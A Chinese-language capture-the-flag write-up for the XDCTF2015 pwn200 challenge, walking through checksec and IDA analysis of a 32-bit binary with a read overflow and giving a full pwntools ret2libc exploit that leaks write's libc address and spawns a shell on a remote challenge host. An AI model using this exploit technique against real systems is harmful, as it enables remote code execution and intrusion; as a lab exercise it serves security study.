checksec查看附件, 32位小端程序, 开启数据不可执行
IDA打开后也没有system等, 有write函数, 猜测是要泄漏libc地址.
主函数中存在write函数
跟进sub_8048484, 里面有read函数, 且可以溢出
至此, 思路就比较清晰了, 通过write函数来泄漏libc地址, 然后找到system, bin/sh来getshell.
exp如下所示, 但是存在的问题是用LibcSearcher找到的libc库无法利用, 整个exp逻辑上毫无问题, 最后也是找其他师傅的wp看了一下几个地址, 这里还是存在一些小问题
from pwn import*
from LibcSearcher import*
context.log_level = 'debug'
elf = ELF('./pwn200')
# sh = process('./pwn200')
sh = remote('61.147.171.105', 58215)
write_got = elf.got['write']
write_plt = elf.plt['write']
read_got = elf.got['read']
main_addr = 0x80484BE
payload = b'a' * 108 + b'a' * 4 + p32(write_plt) + \
p32(main_addr) + p32(1) + p32(write_got)\
+ p32(4)
sh.recvuntil(b"Welcome to XDCTF2015~!\n")
sh.sendline(payload)
write_addr = u32(sh.recv()[0:4])
print(hex(write_addr))
# libc = LibcSearcher('write', write_addr)
# libc_base = write_addr - libc.dump('write')
# system_addr = libc_base + libc.dump('system')
# str_bin_sh = libc_base + libc.dump('str_bin_sh')
libc_base = write_addr - 0xD43C0
system_addr = libc_base + 0x3A940
str_bin_sh = libc_base + 0x15902B
# payload1 = b'a' * 108 + p32(str_bin_sh) + p32(system_addr)
payload1 = b'a' * 0x70 + p32(system_addr) + p32(0) + p32(str_bin_sh)
sh.sendafter('!', payload1)
sh.interactive()
